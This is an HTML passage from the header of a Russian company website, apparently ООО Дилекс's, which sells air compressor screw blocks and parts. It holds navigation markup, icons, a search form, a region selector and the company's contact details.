<path fill-rule="evenodd" clip-rule="evenodd" d="M0 7.00244C0 3.13645 3.13401 0.00244141 7 0.00244141H11C14.866 0.00244141 18 3.13645 18 7.00244V11.0024C18 14.8684 14.866 18.0024 11 18.0024H7C3.13401 18.0024 0 14.8684 0 11.0024V7.00244ZM7 2.00244C4.23858 2.00244 2 4.24102 2 7.00244V11.0024C2 12.2874 2.48473 13.4592 3.28131 14.3449C3.81254 12.8325 5.05024 11.6528 6.59842 11.2015C5.62776 10.4717 5 9.31039 5 8.00244C5 5.7933 6.79086 4.00244 9 4.00244C11.2091 4.00244 13 5.7933 13 8.00244C13 9.31039 12.3722 10.4717 11.4016 11.2015C12.9498 11.6528 14.1875 12.8325 14.7187 14.3449C15.5153 13.4592 16 12.2874 16 11.0024V7.00244C16 4.24102 13.7614 2.00244 11 2.00244H7ZM7 16.0024C6.29934 16.0024 5.63233 15.8583 5.02702 15.5981C5.22447 14.1325 6.48027 13.0024 8 13.0024H10C11.5197 13.0024 12.7755 14.1325 12.973 15.5981C12.3677 15.8583 11.7007 16.0024 11 16.0024H7ZM7 8.00244C7 6.89787 7.89543 6.00244 9 6.00244C10.1046 6.00244 11 6.89787 11 8.00244C11 9.10701 10.1046 10.0024 9 10.0024C7.89543 10.0024 7 9.10701 7 8.00244Z" fill="#888888"/>
</svg></i>                                            </a>
                <!-- /noindex -->
        <!--'end_frame_cache_cabinet-link2'-->                        </div>
                    
                        
        </div>


        
												        <div class="line-block__item hide-name-narrow hidden" data-ajax-load-block="HEADER_TOGGLE_COMPARE">
                                    
        </div>


        						
												        <div class="line-block__item hidden" data-ajax-load-block="HEADER_TOGGLE_BASKET">
                                    
        </div>


        					</div>
				</div>

			</div>

				
		</div>

			</div>
</header>
        <script data-skip-moving="true">if(typeof topMenuAction !== 'undefined') topMenuAction()</script>
        			</div>

			


							<div id="headerfixed">
					<div class="header header--fixed-2 ">
	<div class="header__inner header--color_light header__inner--shadow-fixed">
		
		<div class="header__top-part  header__top-part--height_81 header__top-part--paddings" data-ajax-load-block="HEADER_FIXED_TOP_PART">
			
			<div class="header__top-inner">
									<div class="header__top-item">
						<div class="line-block">
														        <div class="line-block__item " data-ajax-load-block="HEADER_FIXED_TOGGLE_MEGA_MENU_LEFT">
                        
                                        <div class="burger light-opacity-hover fill-theme-hover banner-light-icon-fill menu-light-icon-fill fill-dark-light-block">
                            <i class="svg inline  svg-inline-burger" aria-hidden="true" ><svg width="16" height="7" viewBox="0 0 16 7" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 0C0.447716 0 0 0.447716 0 1C0 1.55228 0.447716 2 1 2H15C15.5523 2 16 1.55228 16 1C16 0.447716 15.5523 0 15 0H1Z" fill="#333333"/>
<path d="M1 5C0.447716 5 0 5.44772 0 6C0 6.55228 0.447716 7 1 7H9C9.55228 7 10 6.55228 10 6C10 5.44772 9.55228 5 9 5H1Z" fill="#333333"/>
</svg>
</i>                        </div>
                    
                        
        </div>


        														<div class="line-block__item">
								<div class="logo no-shrinked ">
									<!--'start_frame_cache_header-buffered-logo2'--><a class="menu-light-icon-fill banner-light-icon-fill" href="/"><img src="/upload/CAllcorp3/ab8/rdwqp1b6k4wxvb1fgmctiu72dz5412ke.png" alt="ООО Дилекс - Винтовые блоки, запчасти, расходники для воздушных компрессоров" title="ООО Дилекс - Винтовые блоки, запчасти, расходники для воздушных компрессоров" data-src="" /></a><!--'end_frame_cache_header-buffered-logo2'-->								</div>
							</div>
						</div>
					</div>
				
								        <div class="header__top-item  " data-ajax-load-block="HEADER_FIXED_TOGGLE_SEARCH">
                        
                                                                    <div class="">
                                	<div class="search-wrapper">
		<div id="title-search">
			<form action="/search/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Найти" size="40" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти">
						<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.99805 0.00244141C4.57977 0.00244141 0.998047 3.58416 0.998047 8.00244C0.998047 12.4207 4.57977 16.0024 8.99805 16.0024C10.8468 16.0024 12.549 15.3754 13.9037 14.3223L17.2909 17.7095C17.6815 18.1001 18.3146 18.1001 18.7052 17.7095C19.0957 17.319 19.0957 16.6859 18.7052 16.2953L15.3179 12.9081C16.371 11.5534 16.998 9.85115 16.998 8.00244C16.998 3.58416 13.4163 0.00244141 8.99805 0.00244141ZM2.99805 8.00244C2.99805 4.68873 5.68434 2.00244 8.99805 2.00244C12.3118 2.00244 14.998 4.68873 14.998 8.00244C14.998 11.3161 12.3118 14.0024 8.99805 14.0024C5.68434 14.0024 2.99805 11.3161 2.99805 8.00244Z" fill="#888888"/>
</svg></i>					</button>
				</div>
			</form>
		</div>
	</div>

<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/cabinet/news/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>                            </div>
                                            
                        
        </div>


        
				<div class="header__top-item no-shrinked">
					<div class="line-block line-block--40">
																				<div class="line-block__item icon-block--with_icon icon-block--only_icon-1200 icon-block--no_icon-1500">
								                        <!--'start_frame_cache_header-regionality-block3'-->        

					<div class="regions" title="Ваш регион: Нижний Новгород">
		<div class="regions__chooser fill-theme-parent light-opacity-hover color-theme-hover js_city_chooser animate-load" data-event="jqm" data-name="city_chooser" data-param-url="%2Fcabinet%2Fnews%2F" data-param-form_id="city_chooser">
				<span class="icon-block__only-icon fill-theme-target banner-light-icon-fill menu-light-icon-fill"><i class="svg inline  svg-inline-region" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.8695 3.28961C17.7476 3.65856 13.7182 15.7844 13.5164 16.3397C13.0884 17.5176 11.9748 18.0896 10.9275 17.9886C9.98549 17.8977 8.97159 17.2296 8.71591 16.027C8.64542 15.6955 7.84346 12.2376 7.45067 10.5446L5.28573 10.0452C3.75087 9.69123 2.17192 9.32733 1.93279 9.27244C-0.536978 8.70562 -0.662723 5.27198 1.6877 4.46901C1.9085 4.39358 4.49875 3.53169 7.30008 2.59955C7.61163 2.49588 7.9258 2.39135 8.2396 2.28693C9.81201 1.7637 11.3811 1.24153 12.5804 0.842007C13.1801 0.642225 13.6869 0.473258 14.0553 0.350216L14.4971 0.202439L14.6268 0.158793L14.6648 0.145927C14.6752 0.142376 14.678 0.141384 14.6764 0.141954C16.6095 -0.533077 18.5227 1.31235 17.8695 3.28961ZM13.9915 2.47947C13.966 2.48796 13.9403 2.49653 13.9143 2.50521C12.4714 2.98622 10.1504 3.75851 7.96284 4.48642C6.60482 4.9383 5.2982 5.37307 4.28495 5.71044C4.07339 5.78088 3.87462 5.84707 3.69084 5.90829C3.2288 6.06219 2.86151 6.18464 2.624 6.26401C2.46939 6.31567 2.36977 6.34908 2.33477 6.36103C1.86417 6.5218 1.89965 7.2133 2.38053 7.32367C2.43013 7.33505 2.53674 7.35958 2.6882 7.39446C2.9416 7.45282 3.32053 7.54013 3.76801 7.64326C3.96195 7.68796 4.16877 7.73564 4.38382 7.78521C6.25163 8.21579 8.74095 8.78995 8.81298 8.80727C8.92389 8.83394 9.13153 8.93572 9.18838 9.18247C9.19839 9.22593 9.24794 9.43949 9.32332 9.76435C9.52383 10.6285 9.90706 12.2802 10.2149 13.6127C10.2654 13.831 10.3138 14.0407 10.359 14.237C10.4579 14.6659 10.5417 15.0306 10.5986 15.2806C10.6362 15.4461 10.6621 15.5613 10.6728 15.6114C10.7689 16.0634 11.4474 16.176 11.636 15.6572C11.6491 15.6209 11.681 15.5283 11.7288 15.3871C11.8082 15.1531 11.9317 14.7859 12.0873 14.3214C12.1502 14.1336 12.2184 13.9298 12.291 13.7125C13.1751 11.0685 14.72 6.42381 15.4975 4.08466C15.5064 4.0578 15.5152 4.03125 15.524 4.005C15.6188 3.71969 15.7014 3.47107 15.769 3.26752C15.8828 2.92493 15.9542 2.71003 15.9698 2.66274C16.1002 2.26789 15.7107 1.8988 15.3363 2.02956C15.2899 2.04576 15.0626 2.12198 14.699 2.24341C14.5011 2.3095 14.2629 2.38899 13.9915 2.47947Z" fill="#888888"/>
</svg></i></span>
				<span class="icon-block__icon fill-theme-target banner-light-icon-fill menu-light-icon-fill"><i class="svg inline  svg-inline-region" aria-hidden="true" ><svg width="13" height="13" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.9007 2.09972C10.8615 2.1188 10.821 2.1353 10.7796 2.1491L4.34943 4.29249L7.18639 5.14358C7.50836 5.24017 7.76027 5.49208 7.85686 5.81406L8.70795 8.65101L10.8513 2.22083C10.8651 2.17942 10.8816 2.13896 10.9007 2.09972ZM7.25032 10.7524C7.25207 10.7648 7.25403 10.7777 7.25624 10.7909C7.27412 10.8981 7.31173 11.0564 7.39694 11.2268C7.4841 11.4012 7.63054 11.6059 7.86893 11.7648C8.11358 11.9279 8.39484 12.0024 8.68121 12.0024C8.96759 12.0024 9.24885 11.9279 9.49349 11.7648C9.73188 11.6059 9.87833 11.4012 9.96549 11.2268C10.0507 11.0564 10.0883 10.8981 10.1062 10.7909C10.1073 10.7843 10.1083 10.7779 10.1093 10.7715L12.7308 2.90695C12.7308 2.90692 12.7308 2.90689 12.7309 2.90686C12.7485 2.86738 12.7713 2.81407 12.796 2.74984C12.8444 2.62419 12.9055 2.44262 12.9477 2.23194C13.0176 1.88228 13.1053 1.09147 12.5071 0.49332C11.909 -0.104839 11.1182 -0.017172 10.7685 0.0527581C10.5578 0.0948957 10.3763 0.15609 10.2506 0.204419C10.1864 0.229123 10.1331 0.251898 10.0936 0.269597C10.0936 0.26961 10.0935 0.269623 10.0935 0.269636L2.22891 2.89115C2.22257 2.89213 2.21612 2.89316 2.20958 2.89425C2.10231 2.91213 1.94401 2.94974 1.77361 3.03495C1.59928 3.12211 1.39454 3.26856 1.23561 3.50695C1.07251 3.7516 0.998047 4.03286 0.998047 4.31923C0.998047 4.6056 1.07251 4.88686 1.23561 5.13151C1.39454 5.3699 1.59928 5.51634 1.77361 5.60351C1.94401 5.68871 2.10231 5.72633 2.20958 5.7442C2.22279 5.74641 2.23561 5.74837 2.248 5.75012L6.09594 6.90451L7.25032 10.7524Z" fill="#888888"/>
</svg></i></span>
									<span class="regions__name icon-block__name color-theme-hover font_13 banner-light-text menu-light-text">Нижний Новгород</span>
					<span class="more-arrow fill-theme-target banner-light-icon-fill menu-light-icon-fill fill-dark-light-block"><svg width="7" height="5" viewBox="0 0 7 5" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.55157 0.0181274H1.45448C1.05285 0.0181274 0.815132 0.46773 1.04127 0.799648L3.08402 3.79799C3.28217 4.08883 3.71079 4.08939 3.90971 3.79907L5.96405 0.800736C6.19139 0.468921 5.9538 0.0181274 5.55157 0.0181274Z" fill="#333333"/>
</svg>
</span>
							</div>
					</div>
	        <!--'end_frame_cache_header-regionality-block3'-->    							</div>
						
																		        <div class="line-block__item icon-block--only_icon-1200 icon-block--no_icon-1500 " data-ajax-load-block="HEADER_FIXED_TOGGLE_PHONE">
                        
                                        <div class="icon-block--with_icon ">
                            <div class="phones">
                                                                <div class="phones__phones-wrapper">
                                    <!--'start_frame_cache_common-phones-block-2'--><div class="phones__inner fill-theme-parent phones__inner--with_dropdown phones__inner--big">
	<span class="icon-block__only-icon banner-light-icon-fill menu-light-icon-fill fill-theme-target">
		<i class="svg inline  svg-inline-" aria-hidden="true" ><svg width="14" height="18" viewBox="0 0 14 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.63104 7.97841C6.80463 8.37048 7.0041 8.78717 7.15518 9.07225C7.27009 9.28907 7.49877 9.67951 7.75313 10.0735C7.76214 10.0675 7.77119 10.0616 7.78029 10.0557C8.42453 9.63686 9.0857 9.68158 9.33213 9.70774C9.65095 9.7416 9.94005 9.82627 10.1562 9.90146C10.5996 10.0556 11.0572 10.2844 11.4507 10.5088C11.8534 10.7384 12.2607 11.0047 12.6067 11.2698C12.7791 11.4018 12.9587 11.5506 13.1228 11.7095C13.2598 11.8422 13.4996 12.0889 13.6819 12.4208C13.9567 12.9214 13.9912 13.4324 13.9984 13.6733C14.0076 13.9837 13.9774 14.2994 13.9216 14.5917C13.8662 14.8818 13.7732 15.2138 13.6215 15.5388C13.4853 15.8308 13.2157 16.3046 12.7088 16.6593C12.2763 16.9621 12.101 17.0614 11.5704 17.3623C11.5097 17.3967 11.4445 17.4337 11.3736 17.4739C10.0199 18.2431 8.63271 17.9822 7.88102 17.8407C7.83467 17.832 7.79075 17.8237 7.74939 17.8162C6.75715 17.6353 5.7137 16.9402 4.80916 16.0871C3.83349 15.1669 2.7972 13.855 1.8574 12.1001C-0.0332021 8.56968 -0.11428 5.48344 0.0632851 4.44905C0.155366 3.91264 0.377274 3.31038 0.67849 2.76835C0.975733 2.23348 1.45254 1.57218 2.16387 1.10241C2.86272 0.640891 3.08665 0.498187 3.5503 0.267086C4.05424 0.0159067 4.54851 -0.00825558 4.84873 0.00182873C5.18399 0.01309 5.50575 0.0758517 5.78987 0.161581C6.29082 0.312738 7.02383 0.643641 7.53773 1.30319C7.84738 1.70061 7.96266 2.13768 8.0032 2.29536C8.0629 2.52757 8.10186 2.76842 8.12854 2.98699C8.18252 3.42919 8.20461 3.93488 8.19668 4.4186C8.1889 4.89393 8.15099 5.42764 8.05633 5.9073C8.00998 6.14217 7.93607 6.43773 7.80765 6.73085C7.7078 6.95878 7.43069 7.53172 6.78987 7.89289C6.7363 7.92309 6.68325 7.95156 6.63104 7.97841ZM4.36756 7.68433C4.55311 8.29107 5.08198 9.4331 5.38688 10.0084C5.69177 10.5837 6.4713 11.8462 6.90539 12.2852C7.33947 12.7242 7.68815 12.619 7.8981 12.5196C7.99603 12.4732 8.11572 12.3629 8.26158 12.2285C8.42842 12.0748 8.62948 11.8895 8.87134 11.7322C9.32463 11.4376 11.633 12.8464 11.9276 13.3829C12.1 13.6969 11.9533 14.7465 11.561 15.0211C11.208 15.2682 11.1075 15.3251 10.5781 15.6255C10.5193 15.6588 10.4551 15.6952 10.3847 15.7353C9.68103 16.1351 8.95879 16.0037 8.10853 15.8487C7.25828 15.6936 5.31836 14.3246 3.62164 11.1563C1.92491 7.98792 1.93885 5.3504 2.03552 4.78725C2.13219 4.22409 2.57448 3.22841 3.267 2.77107C3.95952 2.31373 4.09679 2.22961 4.44334 2.05688C4.78989 1.88414 5.64012 2.12285 5.95894 2.53204C6.27777 2.94122 6.32266 5.86013 5.80696 6.15079C5.54379 6.29912 5.29676 6.38092 5.09355 6.44822C4.89855 6.5128 4.74389 6.56401 4.65399 6.64783C4.65164 6.65003 4.64927 6.65224 4.64688 6.65446C4.4631 6.8257 4.18439 7.08538 4.36756 7.68433Z" fill="#888888"/>
</svg></i>	</span>
	<span class="icon-block__icon banner-light-icon-fill menu-light-icon-fill">
		<i class="svg inline  svg-inline-" aria-hidden="true" ><svg width="8" height="14" viewBox="0 0 8 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.34544 9.19035C4.3752 9.1854 4.40497 9.18018 4.43443 9.17502C4.57281 9.15079 4.70419 9.12778 4.79424 9.13924C4.98831 9.16393 5.27614 9.5452 5.52934 10.0011C5.80442 10.4963 6.00721 10.9435 5.99815 11.2339C5.9891 11.5243 5.52934 11.9971 5.27589 11.9988C5.02244 12.0005 4.84757 11.9988 4.38109 11.9511C3.9146 11.9034 3.24475 11.4539 3.05287 11.15C3.01142 11.0843 2.9725 11.0222 2.93476 10.9589C2.79777 10.7292 2.67639 10.4843 2.50683 10.0011C2.38177 9.64464 2.27993 9.27989 2.2013 8.9099C2.14516 8.64574 2.10086 8.3789 2.06839 8.11052C2.02384 7.74223 2.00157 7.37103 2.00158 6.99983C2.00159 6.62863 2.02389 6.25743 2.06846 5.88914C2.09963 5.63166 2.14168 5.37559 2.19462 5.12194C2.27415 4.74093 2.37824 4.36536 2.50691 3.99859C2.67086 3.53124 2.78974 3.27887 2.92127 3.05774C2.96323 2.9872 3.00647 2.91984 3.05287 2.8497C3.24475 2.55965 3.88724 2.09621 4.38109 2.04852C4.8225 2.0059 5.01031 2.00383 5.20555 2.00168C5.22875 2.00142 5.25205 2.00116 5.27589 2.00084C5.50043 1.99777 5.99548 2.46384 5.99815 2.76576C6.00082 3.06768 5.80442 3.50335 5.52934 3.99859C5.27614 4.45445 5.03412 4.83208 4.79424 4.86041C4.67301 4.87473 4.50319 4.84587 4.34543 4.81906C4.34446 4.8189 4.34349 4.81873 4.34253 4.81857C4.18927 4.79252 4.04775 4.76868 3.97373 4.78862C3.82312 4.82918 3.54967 4.93563 3.49577 5.30943C3.4932 5.32726 3.49073 5.34436 3.48836 5.36079C3.44104 5.68869 3.43248 5.74799 3.41183 5.99941C3.38433 6.33416 3.37058 6.66702 3.37058 6.99987C3.37058 7.3327 3.38433 7.66553 3.41183 8.00024L3.4131 8.0158C3.43387 8.26866 3.44294 8.37914 3.49577 8.69023C3.54967 9.00762 3.74545 9.17549 3.97986 9.2127C4.08232 9.22896 4.21374 9.21225 4.34544 9.19035ZM5.37457 6.77929C6.14981 6.56283 6.59901 5.993 6.72764 5.82983L6.72889 5.82825C6.95961 5.53558 7.15007 5.20246 7.27928 4.96984C7.43376 4.69172 7.59825 4.374 7.72726 4.05043C7.84309 3.75989 8.00443 3.28778 7.99965 2.74807C7.99459 2.17599 7.77645 1.73588 7.64424 1.50955C7.49263 1.24999 7.31188 1.03239 7.1437 0.862322C6.97566 0.692392 6.7691 0.518305 6.5318 0.372388C6.36872 0.272112 5.89055 -0.00858388 5.24849 0.000201648C5.22601 0.000509335 5.20348 0.000767052 5.18064 0.00102835C4.96138 0.00353635 4.71253 0.00638317 4.18864 0.056969C3.48664 0.124753 2.88759 0.440169 2.52245 0.674477C2.16526 0.903692 1.69714 1.27167 1.38331 1.74608C1.09444 2.18276 0.885227 2.57501 0.618097 3.33648C0.204199 4.51633 4.27173e-05 5.76124 6.70177e-09 6.99976C-4.27039e-05 8.23838 0.204061 9.48338 0.618057 10.6633C0.893193 11.4474 1.10375 11.8115 1.3601 12.2177C1.69309 12.7452 2.20651 13.1264 2.55172 13.3424C2.91355 13.5689 3.50343 13.8727 4.17747 13.9416C4.7199 13.997 4.96732 14.0017 5.28924 13.9996C5.89878 13.9955 6.3547 13.7409 6.55244 13.6179C6.80037 13.4635 7.01009 13.2804 7.17649 13.1062C7.34392 12.9308 7.51551 12.7142 7.65817 12.4628C7.78234 12.2439 7.98212 11.8299 7.99876 11.2962C8.01649 10.7279 7.84015 10.23 7.72897 9.95186C7.59938 9.62767 7.4336 9.30764 7.27928 9.02981C7.11975 8.74261 6.91803 8.42008 6.68541 8.1374C6.57069 7.99798 6.40884 7.81945 6.202 7.65484C6.06387 7.54492 5.77994 7.33821 5.3746 7.22192C5.37135 7.07433 5.37134 6.92688 5.37457 6.77929Z" fill="#888888"/>
</svg></i>	</span>

			<a class="phones__phone-link phones__phone-first dark_link banner-light-text menu-light-text icon-block__name" 
		   href="tel:88003332368"
		>
		   8-800-333-23-68		</a>
	
			<div class="phones__dropdown">
			<div class="dropdown dropdown--relative">
									<div class="phones__phone-more dropdown__item color-theme-hover dropdown__item--first">
						<a class="phones__phone-link dark_link flexbox flexbox--direction-row flexbox--justify-beetwen phones__phone-link--no_descript" rel="nofollow" href="tel:88003332368">
							<span class="phones__phone-link-text">
								8-800-333-23-68								
															</span>
							
													</a>
					</div>
									<div class="phones__phone-more dropdown__item color-theme-hover">
						<a class="phones__phone-link dark_link flexbox flexbox--direction-row flexbox--justify-beetwen phones__phone-link--no_descript" rel="nofollow" href="tel:+78314134487">
							<span class="phones__phone-link-text">
								+7 (831) 413-44-87								
															</span>
							
													</a>
					</div>
									<div class="phones__phone-more dropdown__item color-theme-hover dropdown__item--last">
						<a class="phones__phone-link dark_link flexbox flexbox--direction-row flexbox--justify-beetwen phones__phone-link--no_descript" rel="nofollow" href="tel:+79202534487">
							<span class="phones__phone-link-text">
								+7 920 253-44-87								
															</span>
							
													</a>
					</div>
								
															<div class="phones__dropdown-item callback-item">

	<button type="button" 
		class="animate-load btn btn-default btn-wide" 
		data-event="jqm" 
		data-param-id="35" 
		data-name="callback"
	>
		Заказать звонок	</button>

</div>											<div class="phones__dropdown-item">
                                                    <div class="email__title phones__dropdown-title">
                        E-mail                    </div>
                
                <div class="phones__dropdown-value">
                                        <div>
                                            <div>
                            <a class="dark_link" href="mailto:sales@dileks-air.ru">sales@dileks-air.ru</a>
                        </div>
                                        </div>
                </div>

                                    </div>											<div class="phones__dropdown-item">
                
                                    <div class="address__title phones__dropdown-title">
                        Адрес                    </div>
                
                <div class="phones__dropdown-value">
                                        <div class="address__text  address__text--large ">
                        603016, г. Нижний Новгород, ул. Героя Юрия Смирнова, д. 1 А                    </div>
                </div>

                                    </div>											<div class="phones__dropdown-item">
            
                            <div class="schedule__title phones__dropdown-title">
                    Режим работы                </div>
            
            <div class="phones__dropdown-value">
                                <div class="schedule__text  ">
                                            Пн. – Чт.: с 8:00 до 17:00, Пт.: с 8:00 до 16:00.                                    </div>
            </div>

                            </div>																							</div>
		</div>
	
			<span class="more-arrow banner-light-icon-fill menu-light-icon-fill fill-dark-light-block">
			<svg width="7" height="5" viewBox="0 0 7 5" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.55157 0.0181274H1.45448C1.05285 0.0181274 0.815132 0.46773 1.04127 0.799648L3.08402 3.79799C3.28217 4.08883 3.71079 4.08939 3.90971 3.79907L5.96405 0.800736C6.19139 0.468921 5.9538 0.0181274 5.55157 0.0181274Z" fill="#333333"/>
</svg>
		</span>
	</div><!--'end_frame_cache_common-phones-block-2'-->                                </div>

                                                                    <div>
                                        <button type="button"
                                            class="btn--no-btn-appearance phones__callback light-opacity-hover animate-load colored banner-light-text menu-light-text hide-1500 hide-narrow"
                                            data-event="jqm"
                                            data-param-id="35"
                                            data-name="callback"
                                        >
                                            Заказать звонок                                        </button>
                                    </div>
                                                            </div>
                        </div>
                    
                        
        </div>


        					</div>
				</div>

				<div class="header__top-item">
					<div class="line-block line-block--40 line-block--32-1300">
																		        <div class="line-block__item icon-block--only_icon-1300 hidden" data-ajax-load-block="HEADER_FIXED_TOGGLE_LANG">
                                    
        </div>


        
												        <div class="line-block__item hide-name-narrow hide-name-1600 hidden" data-ajax-load-block="HEADER_FIXED_TOGGLE_EYED">
                                    
        </div>


        
												        <div class="line-block__item hide-name-narrow hide-name-1600 " data-ajax-load-block="HEADER_FIXED_TOGGLE_CABINET">
                        
                                        <div class="header-cabinet">
                                                        <!--'start_frame_cache_cabinet-link3'-->        <!-- noindex -->
                                <a class="header-cabinet__link fill-theme-hover light-opacity-hover dark_link animate-load" data-event="jqm" title="Войти" data-param-type="auth" data-param-backurl="/cabinet/news/" data-name="auth" href="/cabinet/">
                                    <i class="svg inline  svg-inline-cabinet banner-light-icon-fill menu-light-icon-fill" aria-hidden="true" ><svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 7.00244C0 3.13645 3.13401 0.00244141 7 0.00244141H11C14.866 0.00244141 18 3.13645 18 7.00244V11.0024C18 14.8684 14.866 18.0024 11 18.0024H7C3.13401 18.0024 0 14.8684 0 11.0024V7.00244ZM7 2.00244C4.23858 2.00244 2 4.24102 2 7.00244V11.0024C2 12.2874 2.48473 13.4592 3.28131 14.3449C3.81254 12.8325 5.05024 11.6528 6.59842 11.2015C5.62776 10.4717 5 9.31039 5 8.00244C5 5.7933 6.79086 4.00244 9 4.00244C11.2091 4.00244 13 5.7933 13 8.00244C13 9.31039 12.3722 10.4717 11.4016 11.2015C12.9498 11.6528 14.1875 12.8325 14.7187 14.3449C15.5153 13.4592 16 12.2874 16 11.0024V7.00244C16 4.24102 13.7614 2.00244 11 2.00244H7ZM7 16.0024C6.29934 16.0024 5.63233 15.8583 5.02702 15.5981C5.22447 14.1325 6.48027 13.0024 8 13.0024H10C11.5197 13.0024 12.7755 14.1325 12.973 15.5981C12.3677 15.8583 11.7007 16.0024 11 16.0024H7ZM7 8.00244C7 6.89787 7.89543 6.00244 9 6.00244C10.1046 6.00244 11 6.89787 11 8.00244C11 9.10701 10.1046 10.0024 9 10.0024C7.89543 10.0024 7 9.10701 7 8.00244Z" fill="#888888"/>
</svg></i>                                            </a>
                <!-- /noindex -->
        <!--'end_frame_cache_cabinet-link3'-->                        </div>
                    
                        
        </div>


        
												        <div class="line-block__item hidden" data-ajax-load-block="HEADER_FIXED_TOGGLE_COMPARE">
                                    
        </div>


        						
												        <div class="line-block__item hide-name-narrow hide-name-1600 hidden" data-ajax-load-block="HEADER_FIXED_TOGGLE_BASKET">
                                    
        </div>


        					</div>
				</div>

								        <div class="header__top-item " data-ajax-load-block="HEADER_FIXED_TOGGLE_BUTTON">
                        
                                        <div class="header-button">
                                <button type="button" class="btn animate-load btn-default"  data-event="jqm" data-param-id="34">Связаться</button>
                        </div>
                    
                        
        </div>


        
														        <div class="header__top-item hidden" data-ajax-load-block="HEADER_TOGGLE_MEGA_MENU_RIGHT">
                                    
        </div>


        							</div>
					</div>

			</div>
</div>				</div>
			
			<div id="mobileheader" class="visible-xs visible-sm">
				<div class="mobileheader mobileheader_1 mobileheader--color-colored" data-ajax-load-block="HEADER_MOBILE_MAIN_PART">
	<div class="mobileheader__inner">
		<div class="maxwidth-theme">
			<div class="line-block line-block--gap line-block--gap-32 mobileheader__inner-part">
								        <div class="line-block__item" data-ajax-load-block="HEADER_MOBILE_TOGGLE_BURGER_LEFT">
                                <div class="burger light-opacity-hover fill-theme-hover banner-light-icon-fill menu-light-icon-fill fill-dark-light-block">
                        <i class="svg inline  svg-inline-burger" aria-hidden="true" ><svg width="16" height="7" viewBox="0 0 16 7" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 0C0.447716 0 0 0.447716 0 1C0 1.55228 0.447716 2 1 2H15C15.5523 2 16 1.55228 16 1C16 0.447716 15.5523 0 15 0H1Z" fill="#333333"/>
<path d="M1 5C0.447716 5 0 5.44772 0 6C0 6.55228 0.447716 7 1 7H9C9.55228 7 10 6.55228 10 6C10 5.44772 9.55228 5 9 5H1Z" fill="#333333"/>
</svg>
</i>                    </div>
                        </div>
        	
								<div class="logo no-shrinked line-block__item ">
					<!--'start_frame_cache_header-buffered-mobile-logo1'--><a class="menu-light-icon-fill banner-light-icon-fill" href="/"><img src="/upload/CAllcorp3/39d/0krw8wfmaw0dittk57f9zy1wv68wzdvf.png" alt="ООО Дилекс - Винтовые блоки, запчасти, расходники для воздушных компрессоров" title="ООО Дилекс - Винтовые блоки, запчасти, расходники для воздушных компрессоров" data-src="" /></a><!--'end_frame_cache_header-buffered-mobile-logo1'-->				</div>

				<div class="flex-1"></div>
			
								        <div class="line-block__item no-shrinked" data-ajax-load-block="HEADER_MOBILE_TOGGLE_PHONE">
                                <div class="icon-block--with_icon icon-block--only_icon">
                        <div class="phones">
                            <div class="phones__phones-wrapper">
                                <!--'start_frame_cache_mobile-phones-block-3'--><div class="phones__inner phones__inner--with_dropdown  fill-theme-parent">
			<span class="icon-block__only-icon fill-theme-hover menu-light-icon-fill fill-theme-target">
			<i class="svg inline  svg-inline-" aria-hidden="true" ><svg width="14" height="18" viewBox="0 0 14 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.63104 7.97841C6.80463 8.37048 7.0041 8.78717 7.15518 9.07225C7.27009 9.28907 7.49877 9.67951 7.75313 10.0735C7.76214 10.0675 7.77119 10.0616 7.78029 10.0557C8.42453 9.63686 9.0857 9.68158 9.33213 9.70774C9.65095 9.7416 9.94005 9.82627 10.1562 9.90146C10.5996 10.0556 11.0572 10.2844 11.4507 10.5088C11.8534 10.7384 12.2607 11.0047 12.6067 11.2698C12.7791 11.4018 12.9587 11.5506 13.1228 11.7095C13.2598 11.8422 13.4996 12.0889 13.6819 12.4208C13.9567 12.9214 13.9912 13.4324 13.9984 13.6733C14.0076 13.9837 13.9774 14.2994 13.9216 14.5917C13.8662 14.8818 13.7732 15.2138 13.6215 15.5388C13.4853 15.8308 13.2157 16.3046 12.7088 16.6593C12.2763 16.9621 12.101 17.0614 11.5704 17.3623C11.5097 17.3967 11.4445 17.4337 11.3736 17.4739C10.0199 18.2431 8.63271 17.9822 7.88102 17.8407C7.83467 17.832 7.79075 17.8237 7.74939 17.8162C6.75715 17.6353 5.7137 16.9402 4.80916 16.0871C3.83349 15.1669 2.7972 13.855 1.8574 12.1001C-0.0332021 8.56968 -0.11428 5.48344 0.0632851 4.44905C0.155366 3.91264 0.377274 3.31038 0.67849 2.76835C0.975733 2.23348 1.45254 1.57218 2.16387 1.10241C2.86272 0.640891 3.08665 0.498187 3.5503 0.267086C4.05424 0.0159067 4.54851 -0.00825558 4.84873 0.00182873C5.18399 0.01309 5.50575 0.0758517 5.78987 0.161581C6.29082 0.312738 7.02383 0.643641 7.53773 1.30319C7.84738 1.70061 7.96266 2.13768 8.0032 2.29536C8.0629 2.52757 8.10186 2.76842 8.12854 2.98699C8.18252 3.42919 8.20461 